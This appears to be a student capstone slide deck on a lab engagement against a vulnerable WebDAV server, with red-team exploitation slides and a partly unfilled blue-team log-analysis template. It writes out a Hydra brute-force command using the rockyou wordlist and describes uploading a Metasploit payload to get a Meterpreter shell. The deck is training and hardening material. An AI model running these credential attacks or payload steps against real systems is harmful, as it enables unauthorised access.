Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Execute Summary
The presentation is to identify the attacks carried out on the target machine, providing an analysis of the attacks based on the logs collected, and providing the administrative & technical mitigation recommendations to harden the security on the system.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 3


Slide 4
Network Topology
4

Slide 5


Network Topology

Slide 6

Red Team
Security Assessment
6

Slide 7
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | Attacker
Capstone | 192.168.1.105 | Victim (WebDav)
ELK | 192.168.1.100 | ELK (log collector)
Ml-rEfVm-684427 | 192.168.1.1 | Gateway

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory listing enabled on apache web server | Able to use browser to read full contents of directories on capstone apache web server. | File revealed user ashton is the administrator for the directory: /company_folders/secret_folder/
Weak password & no failed password lockout | Weak password found in dictionary “rockyou”. No lockout for failed login attempts allowing brute force attack. | Brute force provided access to: /secret_folder/ Password hash for Ashton Dev://192.168.1.105/webdav/
WebDav Vulnerability | The website contains information that ashton has control of the secret folder. | This gives a hacker the information that Ashton’s credentials will give access to the secret folder.
Metasploit | Enable to listening into the target machine via a payload. | Established a shell to the targeted machine and able to navigate file directories and obtain system information of the target machine.

Slide 9
Vulnerability Assessment

Slide 10


Exploitation: Directory Listing Enabled on Apache
01
02
03
01
02
03
Tools & Processes
Tools & Processes
Achievements
Results...
Running bash command to
Created a file containing all
get file list:
directories and file locations.
hydra –l ashton –P rockyou.txt –s 80 –f –sV 192.168.1.105 http-get /company_folders/secret_folder
Reviewed files to determine
further reconnaissance. E.g.
meet_our_team/ashton.txt
Found Ashton is the admin for
/company_folders/secret_folder/

Slide 11




Exploitation: Weak Password & No Failed Password Lockout
02
03
02
03
Tools & Processes
Tools & Processes
Achievements
Executing Hydra brute force
found in ‘rockyou’ dictionary.
dictionary attack bash tool to
Password for Ashton was
get password for Ashton’s
account.
Access to the /secret_folder/
was achieved.
Access info for /webdav/
system was found.
Hash for Ryan’s password
was
found and cracked allowing
access to webdav.

Slide 12


Slide 13


Slide 14


Exploitation: [Brute Force Attack Vulnerability]
01
02
03
Tools & Processes
Hydra was used to cracked the credentials on a target user.
Achievements
Password was obtained from the brute force attack, then use to carry out further attacks.
:
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 15

Exploitation: Open ports Vulnerability
01
02
03
Tools & Processes
I used port 4444 as my listening port and uploaded the payload to their webdav, simply by clicking on it in their directory their system opened a Meterpreter session for me.
Achievements
I was able to gain access to all the files on the remote server through Meterpreter.I opened a shell using terminal commands as their system is linux based.I browsed their system and found the flag I was looking for.

Slide 16

Blue Team
Log Analysis and Attack Characterization
16

Slide 17



Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 18





